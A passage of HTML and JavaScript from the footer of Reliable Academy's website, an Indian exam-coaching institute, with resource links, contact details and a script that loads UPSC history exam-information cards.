                      <a href="https://maharashtratimes.com/" title="The Maharashtra times | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="the Maharashtra times | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.mygov.in/" title="The MyGov India | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="the MyGov Government | Reliable IAS" title="The MyGov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="#" title="The Aaple sarkar | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="The Aaple Sarkar Government |Reliable IAS" title="The Aaple Sarkar |Reliable IAS" /></a>
                         </div>
                          
                         </div>
                    
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.thehindu.com/" title="The Hindu | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu" title="The Hindu | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau" title="Press Information Bureau | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://indianexpress.com/" title="The Indian Express | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express" title="The Indian Express | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.loksatta.com/" title="Loksatta | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="loksatta" title="Loksatta | Reliable Academy" /></a>-->
                    <!--</div>-->
                    
                    <!-- <div class="col-sm-2">-->
                    <!--    <a href="https://upsc.gov.in/" title="UPSC | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="UPSC" title="UPSC | Reliable Academy" /></a>-->
                    <!--</div>-->
                    
                    <!-- <div class="col-sm-2">
                        <a href="https://maharashtratimes.com/" title="Maharashtra Times | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="maharashtra times" title="Maharashtra Times | Reliable Academy" /></a>
                    </div> -->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.mygov.in/" title="My Gov | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="my gov" title="My Gov | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="#" title="Aaple sarkar | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="aaple sarkar" title="Aaple sarkar | Reliable Academy" /></a>-->
                    <!--</div>-->
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<div class="copyright row footermargin">
    <div class="row" style="width: 100%;">
        <div class="col-md-6">
            <p>Copyright <i class="fa fa-copyright"></i> - 2026. Reliable Academy Pvt. Ltd. &nbsp; | &nbsp; All rights reserved.</p>
        </div>
        <div class="col-md-6 text-right">
            <p>
                <a href="https://reliableacademy.com/privacy-policy/" target="_blank" rel="noreferrer" title="Privacy Policy | Reliable Academy">Privacy Policy</a>
                <a href="https://reliableacademy.com/term-conditions/" target="_blank" rel="noreferrer" title="Terms & Conditions | Reliable Academy">Terms & Conditions</a>
                <a href="https://reliableacademy.com/refund-policy/" target="_blank" rel="noreferrer" title="Refund Policy | Reliable Academy">Refund Policy</a>
                <a href="https://reliableacademy.com/sitemap.xml">Sitemap</a>
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>      </div>
      
<div class="footernew ftbox" style='margin-left: 0 !important;'>
    <div class="row">
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Reliable</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/aboutus/">About Us</a></li>
                    <li><a href="https://reliableacademy.com/why-reliable/">Why Reliable</a></li>
                    <li><a href="https://reliableacademy.com/mentors/">Our Mentors</a></li>
                    <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                    <li><a href="https://reliableacademy.com/faq/">FAQ - Courses, Exams</a></li>
                    <li><a href="https://reliableacademy.com/blog/">Our Blogs</a></li>
                    <li><a href="https://reliableacademy.com/contactus/">Contact Us</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Information</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/offline-courses/">Offline Courses</a></li>
                    <li><a href="https://reliableacademy.com/our-publications/">Publication Books</a></li>
                    <li><a href="https://reliableacademy.com/important-magazines/">Free Magazines</a></li>
                    <li><a href="https://reliableacademy.com/results/">Our Results</a></li>
                    <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                    <li><a href="https://reliableacademy.com/latest-videos/">Video Gallery</a></li>
                    <li><a href="https://reliableacademy.com/testimonials/">Testimonials</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Courses</h4>
                <span class="hline"></span>

                <ul>
                                                    <li><a href="https://reliableacademy.com/course/upsc/">UPSC - IAS - IPS - IFS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/mpsc/">MPSC - PSI - STI - ASO</a></li>
                                                                <li><a href="https://reliableacademy.com/course/ssc/">SSC - CGL - CHSL - MTS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/bank/">Bank - RBI - SBI - IBPS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/railway/">Railway - NTPC - Group D</a></li>
                                                    <li><a href="https://reliableacademy.com/course/psu/">PSU - Ministry</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Locations</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/reliable-academy-delhi/">Delhi Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-mumbai/">Mumbai Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-thane/">Thane Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-pune/">Pune Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-kalyan/">Kalyan Office</a></li>
                    <!-- <li><a href="https://reliableacademy.com/reliable-academy-borivali/">Borivali Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-nerul/">Nerul Office</a></li> -->
                </ul>
            </div>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Trending Topics</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/offline-courses/mpsc-psi-sti-aso/">MPSC Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/offline-courses/upsc-ias-ips-ifs/">UPSC Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/offline-courses/bank-ssc-railway/">BANK Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/mpsc/">MPSC Booklist</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/upsc/">UPSC Booklist</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/mpsc/">BANK Booklist</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/mpsc/">MPSC Pdf & Materials</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/upsc/">UPSC Pdf & Materials</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/bank/">BANK Pdf & Materials</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/mpsc-classes-thane/">MPSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/upsc-classes-thane/">UPSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/bank-classes-thane/">Bank Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/ssc-classes-thane/">SSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/railway-classes-thane/">Railway Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-thane/">Best Coaching Class in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-mumbai/">Best Coaching Class in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-kalyan/">Best Coaching Class in Kalyan</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-pune/">Best Coaching Class in Pune</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-thane/">Best MPSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-upsc-coaching-class-thane/">Best UPSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-bank-coaching-class-thane/">Best Banking Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-ssc-coaching-class-thane/">Best SSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-railway-coaching-class-thane/">Best Railway Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-mumbai/">Best MPSC Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-upsc-coaching-class-mumbai/">Best UPSC Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-bank-coaching-class-mumbai/">Best Banking Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/upsc-coaching-in-dadar/">Best UPSC Coaching in Dadar</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/mpsc-coaching-classes-maharashtra/">Coaching Classes in Maharashtra</a></li>
                    <li><a href="https://reliableacademy.com/upsc-coaching-classes-maharashtra/">Best Coaching Classes in Maharashtra</a></li>
                    <li><a href="https://reliableacademy.com/competitive-exam-classes-thane/">Competitive Exam Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/competitive-exam-classes-mumbai/">Competitive Exam Classes in Mumbai</a></li>
                </ul>
            </div>
        </div>
        <div class="clearfix"></div>

        <!-- <i class="fa fa-angle-right"></i> &nbsp;  -->

        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>
        
        <!--comment start-->

         <div class="col-md-6">
            <div class="fbox fbox1">
                <div class="admissions1">
                    <img src="https://reliableacademy.com/assets/images/phone-r.webp" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />
                    <p>Call For Counselling</p>
                    <h4><a href="tel:+919222333999">9222 333 999</a></h4>
                </div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="fbox fbox1">
                <h4 style="display: none;">Connect Us - <a href="mailto:thereliableacademy@gmail.com" class="emailus">thereliableacademy@gmail.com</a></h4>
                <h4 class="fus"><a href="https://www.instagram.com/reliable_academy1/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instagram.webp" width="25" alt="Instagram | Reliable Academy" class="footer-icon"></a>
                
                    <a href="https://t.me/Reliable_Academy1" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/telegram.webp" width="25" alt="Telegram | Reliable Academy" class="footer-icon"></a>
                    <a href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/communication.webp" width="25" alt="Facebook | Reliable Academy" class="footer-icon"></a>
                    <a href="https://youtube.com/@reliable_academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="25" alt="YouTube | Reliable Academy" class="footer-icon"></a>
                    <a href="https://www.linkedin.com/company/reliable-academy-india/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/linkedin.png" width="25" alt="linkedin | Reliable Academy" class="footer-icon"></a>
                    <a href="https://x.com/reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter-icon.png" width="25" alt="linkedin | Reliable Academy" class="footer-icon"></a>
                </h4>
            </div>
        </div>
        <div class="clearfix"></div>

         <div class="col-md-12">
            <hr style="display: block;">
        </div>
        <div class="clearfix"></div> 
        
        <!--comment end-->

        <div class="col-md-12">
            <div class="resources" id="our-resources">
                <h4 class="fus">Our Resources</h4>
                <span class="hline"></span>
                <div class="row" id="formobilescroll">
                    
                      <div class="resources-grid-container">
                    <div class="grid-item-resources">
                    <a href="https://www.thehindu.com/" title="The Hindu | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu | Reliable IAS" title="The Hindu | Reliable IAS" /></a>
                      </div>
                     <div class="grid-item-resources">
                    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau | Reliable IAS" title="Press Information Bureau | Reliable IAS" /></a>
                      </div>
                      <div class="grid-item-resources">
                      <a href="https://indianexpress.com/" title="The Indian Express | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.loksatta.com/" title="The Loksatta | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="The loksatta gov | Reliable IAS" title="The Loksatta gov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://upsc.gov.in/" title="The UPSC Gov | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="the UPSC | Reliable IAS" title="The UPSC gov | Reliable IAS" /></a>
                         </div>
                         
                          <div class="grid-item-resources">
                      <a href="https://mpsc.gov.in/home" title="The MPSC Govt | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/mpsc-logo.webp" alt="The MPSC Govt |Reliable IAS" title="The MPSC Govt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://ssc.nic.in/" title="The SSC | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/ssc-resc-logo.webp" alt="The SSC Govnt | Reliable IAS" title="The SSC Govnt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://www.rbi.org.in/" title="My RBI | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/rbi-bank.webp" alt="My RBI | Reliable IAS" title="My RBI | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://indianrailways.gov.in/" title="My Railway | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/railways-logo.webp" alt="My Railways | Reliable IAS" title="My Railways | Reliable IAS" /></a>
                         </div>
                         
                         <div class="grid-item-resources">
                      <a href="https://maharashtratimes.com/" title="The Maharashtra times | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="the Maharashtra times | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.mygov.in/" title="The MyGov India | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="the MyGov Government | Reliable IAS" title="The MyGov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="#" title="The Aaple sarkar | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="The Aaple Sarkar Government |Reliable IAS" title="The Aaple Sarkar |Reliable IAS" /></a>
                         </div>
                          
                         </div>
                    
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.thehindu.com/" title="The Hindu | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu" title="The Hindu | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau" title="Press Information Bureau | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://indianexpress.com/" title="The Indian Express | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express" title="The Indian Express | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.loksatta.com/" title="Loksatta | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="loksatta" title="Loksatta | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.mygov.in/" title="My Gov | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="my gov" title="My Gov | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="#" title="Aaple sarkar | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="aaple sarkar" title="Aaple Sarkar | Reliable Academy" /></a>-->
                    <!--</div>-->
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $("#our-resources").delay(2000).fadeIn(500);
    });
</script>      <div class="copyright1" id="copyright1" style='margin-left: 0 !important;'>
    <div class="row">
        <div class="col-lg-6">
            <p>Copyright <i class="fa fa-copyright"></i> - 2026. Reliable Academy Pvt. Ltd. &nbsp; | &nbsp; All rights reserved.</p>
        </div>
        <div class="col-lg-6 text-right">
            <p>
                <a href="https://reliableacademy.com/privacy-policy/" target="_blank" title="Privacy Policy | Reliable Academy">Privacy Policy</a>
                <a href="https://reliableacademy.com/term-conditions/" target="_blank" title="Terms & Conditions | Reliable Academy">Terms & Conditions</a>
                <a href="https://reliableacademy.com/refund-policy/" target="_blank" title="Refund Policy | Reliable Academy">Refund Policy</a>
                <a href="https://reliableacademy.com/sitemap.xml">Sitemap</a>
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $(window).resize(function() {
            if($(window).width() <= 480){
                $("#copyright1").delay(2000).fadeIn(500);
            }
        });
    });
</script>    </div>
  </div>
</div>

<script>
var courseId='';
var examsList ='';
var crseId='';
var subcategoryName = '';
var detail_slug = '';
var prject_url = 'https://reliableacademy.com/';
var fullname = sessionStorage.getItem("firstname")+" "+sessionStorage.getItem("lastname") ;
var base_url = "https://reliableacademy.com/Appjson/";   
var subcategory_id = `40`;
var category_slug = `upsc`;
var subcategory_slug = `upsc-history`;

$(window).on('load', examByCategoryData());

function examByCategoryData(){

  var pgid = $("#pgid").val();

  if(pgid == 0)
  {
    $("#pgid").val(parseInt(pgid) + 21);
  }
  else
  {
    $("#pgid").val(parseInt(pgid) + 21);
    pgid = parseInt(pgid) + 21;
  }

  const formData = new FormData();
  formData.append('subcategory_id',subcategory_id);
  formData.append('page_record',pgid);
  $.ajax({
    url: base_url + 'getExamListBySubCategory/',
    data: formData,
    contentType: false,
    processData: false,
    type: 'POST',
    beforeSend: function(){
      $("#pageloadernew").css("display", "block");
    },
    success: function(data){
      $("#pageloadernew").css("display", "none");
      var datanew = JSON.parse(data);

      if(datanew.body.length >= 21)
      {
        $("#btnLoadMore").css("display","block");
      }
      else
      {
        $("#btnLoadMore").css("display","none");
      }

      var examInfobycategory = `<div class="row" style="background-color: #fff;">`;
      for(var i=0;i<datanew.body.length;i++)
      {
        subcategoryName = datanew.body[i]['Subcategory_name'];
        exam_content = datanew.body[i]['Content'];
        detail_slug = datanew.body[i]['Slug'];
        crseId =datanew.body[i]['Category_id'];        
        var stripedHtml = $("<p>").html(datanew.body[i]['Content']).text();

        examInfobycategory +=`
        <div class="col-md-4 col-12">
          <div class="p-2 mb-3 mt-2 cacboxes" style="background-color: #ffffff; box-shadow:0 0 4px 2px rgba(0,0,0,0.3);">
            <h4 style="background-color:#FFF5F4;color:red;border: 1px solid red;font-size:14px;font-weight:600;height:50px;display:block;padding:5px;margin-bottom:10px;line-height: 20px;">`+datanew.body[i]['Title']+`</h4>

            <div class="row">
              <div class="col-md-7 col-7">
                <div class="caimgbox1">
                  <img src="`+datanew.body[i]['Image']+`" style="width: 100%;" alt="`+datanew.body[i]['Title']+`">
                </div>
              </div>
              <div class="col-md-5 col-5">
                <div class="cacontent">`+exam_content+`</div>
              </div>
            </div>

            <hr class="cline">
            <div class="concaction">
              <div id="examDesc`+datanew.body[i]['Id']+`" style="display:none;">`+exam_content+`</div>
              <input type="hidden" id="ctitle`+datanew.body[i]['Id']+`" value="`+datanew.body[i]['Title']+`" />
              <input type="hidden" id="clink`+datanew.body[i]['Id']+`" value="" />
              <input type="hidden" id="cimage`+datanew.body[i]['Id']+`" value="`+datanew.body[i]['Image']+`" />
              <a class="btnShare" href="#" onclick="sharePost(`+datanew.body[i]['Id']+`);"><img src="https://reliableacademy.com/assets/new_website/images/share-icon.png" alt="Share | Reliable Academy" title="Share | Reliable Academy" /></a>
              <a class="btnCurrMore" href="https://reliableacademy.com/examinfo/`+category_slug+`/`+subcategory_slug+`/`+detail_slug+`/" title="`+datanew.body[i]['Title']+`">View Details</a>
              <p class="currdviews">&nbsp;</p>
            </div>
          </div>
        </div>

        <div class="modal fade bd-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
          <div class="modal-dialog modal-lg">
            <div class="modal-content">
              <div class="modal-header">
                <h4 class="modal-title">Exam Information</h4>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
              </div>
              <div class="modal-body">
                <img src="`+datanew.body[i]['Image']+`" id="imgdetail" style="width:100%;height:200px;" alt="`+datanew.body[i]['Title']+`">
                <h3 id="title"></h3>
                <span id="examcontent"></span>
              </div>
            </div>
          </div>
        </div>`;
      }
      examInfobycategory +=`</div></div>`;
      $("#examInfobycategory").append(examInfobycategory);   
    }
  });
}

function getcontent(jid)
{
  $("#examcontent").html('');
  var desc = $("#examDesc"+jid).html();
  $("#examcontent").html(desc);
}

$(function () {
  $(document).on("click", "#btnQueryString,#btnQueryString1", function(){
    var pdffile=  $(this).data("pdffile");
    var title = $(this).data("title");
    var image = $(this).data("image");

    $("#imgdetail").attr("src",image);
    $("#title").text(title);
    $("#pdffile").attr("href", pdffile);
    return false;
  });
});     

function sharePost(sid)
{
  var title = $("#ctitle"+sid).val();
  var link = $("#clink"+sid).val();
  var image = $("#cimage"+sid).val();
  fetch(image)
  .then(function(response) {
    return response.blob()
  })
  .then(function(blob) {
    var file = new File([blob], image, {type: blob.type});
    var filesArray = [file];
    if (navigator.canShare && navigator.canShare({ files: filesArray })) {
      navigator.share({
        title: title,
        text: title,
        url: link,
        files: filesArray,
      })
      .then(() => console.log('Successful share'))
      .catch((error) => console.log('Error sharing', error));
    }
    else
    {
      alert('Share not supported on this browser, do it the old way.');
    }
  })
}
</script>
<div class="d-block d-sm-none d-md-block d-lg-none footermobilemenus" > 

 	<div class="row text-center footer-stickymenu footermenus" id="mmenu" style="position: fixed;bottom: 0px ;box-shadow: 0px -2px 3px rgba(58, 58, 146, 0.35);padding: 0 15px; background-color:#fff;z-index: 9999;width: 105%;">

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-home1.svg" style="height: 30px;width:auto;" alt="Home"><span>Home</span></a></h4>

    </div>

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/posts/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-study3.svg" style="height: 30px;width:auto;" alt="Study+"><span>Study+</span></a></h4>-->

    <!--</div>-->

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/faq/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-faq1.svg" style="height: 30px;width:auto;" alt="FAQ"><span>FAQ</span></a></h4>-->

    <!--</div>-->

    

   <!--<div class="col p1">-->

   <!--   <h4 class="fm "><a href="https://reliableacademy.com/quiz/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-quiz1.svg" style="height: 30px;width:auto;" alt="Quiz"><span>Quiz</span></a></h4>-->

   <!-- </div>-->

   

   <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/ebooks/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ebook.png" style="height: 30px;width:auto;" alt="Quiz"><span>E-book</span></a></h4>

    </div>

    

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/online-course-category/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-live2.svg" style="height: 30px;width:auto;" alt="Live"><span>Online </span></a></h4>

    </div>

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/online-course-category/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-course.png" style="height: 30px;width:auto;" alt="Live"><span>Online</span></a></h4>-->

    <!--</div>-->

    

    <!--  <div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/allcourses/upsc" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-classes-icons.png" style="height: 30px;width:auto;" alt="Online"><span>Online</span></a></h4>-->

    <!--</div>-->

    

     <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/online-test-series/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-test.png" style="height: 30px;width:auto;" alt="FAQ"><span>Test</span></a></h4>

    </div>

    

    

     <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/quiz/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-quiz1.svg" style="height: 30px;width:auto;" alt="Quiz"><span>Quiz</span></a></h4>

    </div>

    

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/enquiry/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/phone-call (2).png" style="height: 25px;width:auto;" alt="FAQ"><span>Enquiry</span></a></h4>-->

    <!--</div>-->

    

    <!-- <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/job-alert/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ic_job_alert.png" style="height:25px;width:auto;" alt="Govt. Job Alerts"><br><span>Job Alerts</span></a></h4>

    </div>

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/current-affairs/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ic_news.webp" style="height:25px;width:auto;" alt="Current Affairs"><br><span>Curr. Affairs</span></a></h4>

    </div> -->

	</div>

</div>      



<div class="d-none d-sm-block d-md-block d-lg-block" > 

 	<div class="icon-bar">

		<!-- <a class="hover13" href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer" target="_blank" title="Android App | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/playstore.webp" width="25" alt="Android App | Reliable Academy"></a> -->

    <a class="hover13" href="https://www.instagram.com/reliable_ias/" target="_blank" title="Instagram | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/instgram.webp" width="25" alt="Instagram | Reliable Academy"></a>

		<a class="hover13" href="https://t.me/joinchat/AAAAAECcqoEoIWvpJ6cTkg" target="_blank" title="Telegram | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/telegram-logo.webp" width="25" alt="Telegram | Reliable Academy"></a>

